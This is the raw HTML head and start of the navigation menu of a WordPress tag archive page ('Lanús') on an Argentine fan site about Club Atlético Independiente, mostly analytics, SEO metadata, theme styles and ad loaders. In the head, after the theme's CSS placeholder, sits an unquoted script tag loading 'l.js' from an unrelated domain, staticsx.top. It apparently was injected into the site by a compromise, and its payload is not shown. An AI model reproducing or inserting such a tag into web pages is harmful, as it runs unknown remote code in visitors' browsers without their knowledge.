

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/tag/lanus/
body_size: 22678
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Lanús archivos - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/tag/lanus/" />
	<link rel="next" href="https://www.locoxelrojo.com/independiente/tag/lanus/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lanús archivos - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/tag/lanus/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.locoxelrojo.com/independiente/tag/lanus/","url":"https://www.locoxelrojo.com/independiente/tag/lanus/","name":"Lanús archivos - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/tag/lanus/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/tag/lanus/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Federico-Vera-Independiente-Clausura-2025-1.jpg","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/tag/lanus/#breadcrumb"},"inLanguage":"es-AR"},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/tag/lanus/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Federico-Vera-Independiente-Clausura-2025-1.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Federico-Vera-Independiente-Clausura-2025-1.jpg","width":1250,"height":854,"caption":"Federico Vera Independiente Clausura 2025 - San Martín San Juan"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/tag/lanus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Lanús"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Lanús RSS de la etiqueta" href="https://www.locoxelrojo.com/independiente/tag/lanus/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/tags/326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=4B6399F02E1FFB230F0136358DB58DBF');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"082fceb5ba","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/tag/lanus/",
                                "name": "Lanús"
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="archive tag tag-lanus tag-326 global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
